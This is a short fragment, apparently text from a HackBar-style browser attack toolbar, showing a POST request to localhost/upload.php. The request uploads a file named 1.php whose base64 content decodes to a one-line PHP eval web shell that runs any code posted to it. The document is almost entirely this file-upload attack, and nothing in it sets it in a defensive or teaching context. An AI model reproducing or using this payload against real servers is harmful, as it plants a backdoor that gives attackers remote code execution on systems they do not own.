 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://localhost/upload.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data filename=1.php&content=PD9waHAgQGV2YWwoJF9QT1NUWyd4eCddKTs/Pg==
28